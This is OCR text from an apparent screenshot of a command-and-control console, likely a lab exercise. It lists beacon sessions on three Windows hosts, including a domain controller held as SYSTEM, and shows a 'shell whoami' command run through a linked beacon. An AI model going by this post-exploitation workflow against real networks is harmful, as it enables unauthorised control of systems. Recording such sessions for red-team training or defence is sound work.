 external internal listener user computer note process pid arch last
192.168.0.19 10.1.1.19 http-beacon tester01 WIN7 powershell.exe 1988 x64 2s
192.168.0.10 10.1.1.20 http-beacon SYSTEM * WIN08 rundll32.exe 2764 x64 80ms
10.1.1.20 10.1.1.21 http-beacon SYSTEM * DC rundll32.exe 3632 x64 49ms
事件日志 X 监听器 X Web站点 X Files 10.1.1.19@1988 X Beacon 10.1.1.19@1988 X Beacon 10.1.1.20@2764 X Processes 10.1.1.20@2764 X Beacon 10.1.1.21@3632 X
[+] established link to parent beacon: 10.1.1.20
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system